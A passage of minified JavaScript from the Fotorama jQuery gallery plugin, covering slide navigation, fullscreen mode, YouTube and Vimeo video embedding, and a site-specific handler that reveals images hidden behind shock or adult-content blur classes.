ub.removeClass("fullscreen"),a.removeClass("fotorama--fullscreen").insertAfter(xb),w=c.extend({},fc),la(H,!0,!0),gb("x",!1),m.resize(),J(ga,"stage"),Ja(ja,gc,hc),ca("fullscreenexit"))}function Ea(a,b){Ra&&(a.removeClass("fotorama__shadows--left fotorama__shadows--right"),b&&!H&&a.addClass(b.replace(/^|\s/g," fotorama__shadows--")))}function la(a,b,c){b&&(B.removeClass("fotorama__wrap--video"),H=!1,l());a&&a!==H&&(a.remove(),ca("unloadvideo"));c&&(fb(),Z())}function Ga(a){if(!V.flow){var c=(a=a?a.pageX:
Ga.x)&&!U(a-Ib>w.w/3)&&b.click;Ga.p!==c&&L.toggleClass("fotorama__pointer",c)&&(Ga.p=c,Ga.x=a)}}function va(a){clearTimeout(va.t);b.clicktransition&&b.clicktransition!==b.transition?setTimeout(function(){var c=b.transition;m.setOptions({transition:b.clicktransition});ma=c;va.t=setTimeout(function(){m.show(a)},10)},0):m.show(a)}function gb(a,b){V[a]=D[a]=b}function Ma(a){var b=c(this).data().eq;va({index:b,slow:a.altKey,user:!0,coo:a._x-P.offset().left})}function Na(a){pb(a,function(){setTimeout(function(){Ja(L)},
0);B.toggleClass("fotorama__wrap--no-controls",!1)})}function fa(){C=m.data=C||Sb(b.data)||mc(a);G=m.size=C.length;!hb.ok&&b.shuffle&&Rb(C);q();v=N(v,0,G-1);G&&d(!0);g();if(!fa.i){fa.i=!0;var c=b.startindex;if(c||b.hash&&da.hash)Sa=Qb(c||da.hash.replace(/^#/,""),C,0===m.index||c,c);v=oa=Q=pa=Sa=n(Sa)||0}G?Jb()||(H&&la(H,!0),ga=[],sb("$stageFrame"),fa.ok=!0,m.show({index:v,time:0}),m.resize()):m.destroy()}function Jb(){if(!Jb.f===ta)return Jb.f=ta,v=G-1-v,m.reverse(),!0}function hb(){hb.ok||(hb.ok=
!0,ca("ready"))}ub=c("html");$a=c("body");var m=this,vb=c.now(),Zb="fotorama"+vb,ec=a[0],C,kb=1,$b=a.data(),G,wb=c("<style></style>"),xb=c(p("fotorama--hidden")),B=c(p("fotorama__wrap")),L=c(p("fotorama__stage")).appendTo(B),sa=c(p("fotorama__stage__shaft")).appendTo(L),Fb=c(),cc=c(p('fotorama__arr fotorama__arr--prev" tabindex="0" role="button')),dc=c(p('fotorama__arr fotorama__arr--next" tabindex="0" role="button')),ua=cc.add(dc).appendTo(L),Cb=c(p("fotorama__nav-wrap")),P=c(p("fotorama__nav")).appendTo(Cb),
Y=c(p("fotorama__nav__shaft")).appendTo(P),Ab,Bb=c(),db=c();sa.data();Y.data();var lb=c(p("fotorama__thumb-border")).appendTo(Y),eb=c(p('fotorama__fullscreen-icon" tabindex="0" role="button')),Kb=eb[0],bc=c(p("fotorama__video-play")),qb=c(p("fotorama__video-close")).appendTo(L)[0],Da,yb=c(p("fotorama__spinner")),H,v=!1,T,ga,oa,Q,pa,ic,jc,Va,Sa,W,X,Pa,ac,Db,Qa,ea,zb,bb,Ca,ma,Ra,ta,Yb,w={},Eb,V={},cb={},D={},Oa={},hc,gc,kc,ha,Hb,Fa={},Gb={},fc,Ta,ib,na,Ib=0,tb=[];B.$stageFrame=c(p("fotorama__stage__frame"));
B.$navThumbFrame=c(p('fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button',p("fotorama__thumb")));B.$navDotFrame=c(p('fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button',p("fotorama__dot")));Fa.$stageFrame=[];Fa.$navThumbFrame=[];Fa.$navDotFrame=[];Gb.$stageFrame={};B.addClass(ya?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass("fotorama__wrap--no-controls",!b.controlsonstart);$b.fotorama=this;m.startAutoplay=function(a){if(m.autoplay)return this;
ha=Hb=!1;h(a||b.autoplay);Z();return this};m.stopAutoplay=function(){m.autoplay&&(ha=Hb=!0,Z());return this};m.show=function(a){var c;"object"!==typeof a?(c=a,a={}):c=a.index;c=">"===c?Q+1:"<"===c?Q-1:"<<"===c?0:">>"===c?G-1:c;c=isNaN(c)?Qb(c,C,!0):c;c="undefined"===typeof c?v||0:c;m.activeIndex=v=n(c);ic=0<v||W?v-1:!1;jc=v<G-1||W?v+1:!1;Va=k(v+(ta?-1:1));ga=[v,ic,jc];Q=W?c:v;var d=Math.abs(pa-Q);c=Lb(a.time,function(){return Math.min(Ca*(1+(d-1)/12),2*Ca)});var e=a.overPos;a.slow&&(c*=10);var f=
T;m.activeFrame=T=C[v];var g=f===T&&!a.user;la(H,T.i!==C[k(oa)].i);M(ga,"stage");z(ab?[Q]:[Q,0<Q||W?Q-1:!1,Q<G-1||W?Q+1:!1]);gb("go",!0);g||ca("show",{user:a.user,time:c});ha=!0;var h=m.show.onEnd=function(c){h.ok||(h.ok=!0,c||Ia(!0),g||ca("showend",{user:a.user}),!c&&ma&&ma!==b.transition?(m.setOptions({transition:ma}),ma=!1):(F(),J(ga,"stage"),m.activeFrame.$navThumbFrame&&"false"==m.activeFrame.$navThumbFrame.closest(".fotorama-div").attr("data-showcaps")&&m.activeFrame.$navThumbFrame.closest(".fotorama-div").find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding"),
gb("go",!1),xa(),Ga(),fb(),Z()))};ea?Tb(T.$stageFrame,v!==pa?C[pa].$stageFrame:null,Fb,{time:c,method:b.transition,onEnd:h},tb):Ka(sa,{pos:-((Q-(oa||0))*(w.w+(b.margin||0))),overPos:e,time:c,onEnd:h});ka();X&&(Ha(na),Fa[na].push(T[na].addClass("fotorama__active")),e=N(v+N(Q-pa,-1,1),0,G-1),K({time:c,coo:e!==v&&a.coo,guessIndex:"undefined"!==typeof a.coo?e:v,keep:g}),Pa&&Aa(c));kc="undefined"!==typeof pa&&pa!==v;pa=v;b.hash&&kc&&!m.eq&&nc(T.id||v+1);return this};m.requestFullScreen=function(){Db&&
!m.fullScreen&&(hc=ja.scrollTop(),gc=ja.scrollLeft(),Ja(ja),gb("x",!0),fc=c.extend({},w),a.addClass("fotorama--fullscreen").appendTo($a.addClass("fullscreen")),ub.addClass("fullscreen"),la(H,!0,!0),m.fullScreen=!0,Qa&&y.request(ec),m.resize(),J(ga,"stage"),F(),ca("fullscreenenter"));return this};m.cancelFullScreen=function(){Qa&&y.is()?y.cancel(r):La();return this};m.toggleFullScreen=function(){return m[(m.fullScreen?"cancel":"request")+"FullScreen"]()};A(r,y.event,function(){!C||y.is()||H||La()});
m.resize=function(a,c,d){if(!C)return this;c=c||0;Za(m.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:nb(a),[w,d||m.fullScreen||b]);a=w.width;var e=w.height,f=w.ratio,g=ja.height()-(X?P.height():0);ra(a)&&(B.addClass("fotorama__wrap--only-active").css({width:a,minWidth:w.minwidth||0,maxWidth:w.maxwidth||99999}),a=w.W=w.w=B.width(),w.nw=X&&qa(b.navwidth,a)||a,b.glimpse&&(w.w-=Math.round(2*(qa(b.glimpse,a)||0))),sa.css({width:w.w,marginLeft:(w.W-w.w)/
2}),e=(e=qa(e,g))||f&&a/f)&&(a=Math.round(a),e=w.h=Math.round(N(e,qa(w.minheight,g),qa(w.maxheight,g))),L.stop().animate({width:a,height:e},c,function(){B.removeClass("fotorama__wrap--only-active")}),Ia(),X&&(P.stop().animate({width:w.nw},c),K({guessIndex:v,time:c,keep:!0}),Pa&&R.nav&&Aa(c)),Eb=d||!0,hb());Ib=L.offset().left;return this};m.setOptions=function(a){c.extend(b,a);fa();return this};m.shuffle=function(){C&&Rb(C)&&fa();return this};m.destroy=function(){m.cancelFullScreen();m.stopAutoplay();
C=m.data=null;d();ga=[];sb("$stageFrame");fa.ok=!1;return this};m.playVideo=function(){var a=T,b=a.video,d=v;"object"===typeof b&&a.videoReady&&(Qa&&m.fullScreen&&m.cancelFullScreen(),u(function(){return!y.is()||d!==v},function(){d===v&&(a.$video=a.$video||c(c.Fotorama.jst.video(b)),a.$video.appendTo(a.$stageFrame),B.addClass("fotorama__wrap--video"),H=a.$video,l(),ua.blur(),eb.blur(),ca("loadvideo"))}));return this};m.stopVideo=function(){la(H,!0,!0);return this};L.on("mousemove",Ga);V=Ub(sa,{onStart:Ua,
onMove:function(a,b){Ea(L,b.edge)},onTouchEnd:wa,onEnd:function(a){Ea(L);var d=(Ba&&!ib||a.touch)&&b.arrows&&"always"!==b.arrows;if(a.moved||d&&a.pos!==a.newPos&&!a.control)m.show({index:-Math.round(a.newPos/(w.w+(b.margin||0))-(oa||0)),time:ea?Ca:a.time,overPos:a.overPos,user:!0});else if(!a.aborted&&!a.control){a=a.startEvent;var e=a.target;c(e).hasClass("fotorama__video-play")?m.playVideo():e===Kb?m.toggleFullScreen():H?e===qb&&la(H,!0,!0):d?B.toggleClass("fotorama__wrap--no-controls",void 0):
b.click&&(d=va,(e=a.shiftKey)||(e=a._x-Ib>w.w/3?">":"<"),d({index:e,slow:a.altKey,user:!0}))}},timeLow:1,timeHigh:1,friction:2,select:".fotorama__select, .fotorama__select *",$wrap:L});D=Ub(Y,{onStart:Ua,onMove:function(a,b){Ea(P,b.edge)},onTouchEnd:wa,onEnd:function(a){function b(){K.l=a.newPos;fb();Z();ba(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ha=!0,Ka(Y,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ba(a.newPos),Ra&&Ea(P,Xa(a.newPos,D.min,D.max))):b();else{var c=a.$target.closest(".fotorama__nav__frame",
Y)[0];c&&Ma.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:P});cb=Vb(L,{shift:!0,onEnd:function(a,b){Ua();wa();m.show({index:b,slow:a.altKey})}});Oa=Vb(P,{onEnd:function(a,b){Ua();wa();var c=mb(Y)+.25*b;Y.css(Wa(N(c,D.min,D.max)));Ra&&Ea(P,Xa(c,D.min,D.max));Oa.prevent={"<":c>=D.max,">":c<=D.min};clearTimeout(Oa.t);Oa.t=setTimeout(function(){K.l=c;ba(c,!0)},250);ba(c)}});B.hover(function(){setTimeout(function(){Ta||B.toggleClass("fotorama__wrap--no-controls",!(ib=!0))},0)},function(){ib&&
B.toggleClass("fotorama__wrap--no-controls",!(ib=!1))});pc(ua,function(a){ia(a);va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){Ua();V.control=!0},onTouchEnd:wa});ua.each(function(){ob(this,function(a){va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})});Na(this)});ob(Kb,m.toggleFullScreen);Na(Kb);c.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){m[b]=function(){C=C||[];"load"!==b?Array.prototype[b].apply(C,arguments):arguments[0]&&
"object"===typeof arguments[0]&&arguments[0].length&&(C=Sb(arguments[0]));fa();return m}});fa()};c.fn.fotorama=function(a){return this.each(function(){var b=this,p=c(this),f=p.data(),e=f.fotorama;e?e.setOptions(a,!0):u(function(){return!(0===b.offsetWidth&&0===b.offsetHeight)},function(){f.urtext=p.html();new c.Fotorama(p,c.extend({},vc,xa.fotoramaDefaults,a,f))})})};c.Fotorama.instances=[];c.Fotorama.cache={};c.Fotorama.measures={};c=c||{};c.Fotorama=c.Fotorama||{};c.Fotorama.jst=c.Fotorama.jst||
{};c.Fotorama.jst.style=function(a){var b;return""+(".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}")};c.Fotorama.jst.video=function(a){var b="",c=Array.prototype.join,b=b+'<div class="fotorama__video"><iframe src="';
(function(){b+=c.call(arguments,"")})(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:""));return b+='" frameborder="0" allowfullscreen></iframe></div>\n'};c(function(){c('.fotorama:not([data-auto="false"])').fotorama();c(".fotorama--alink-shock-and-adult").on("click",function(a){c(this).parent().parent().attr("data-showcaps","false");c(this).parent().parent().find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding");
c(this).parent().remove()})})})(window,document,location,"undefined"!==typeof jQuery&&jQuery);
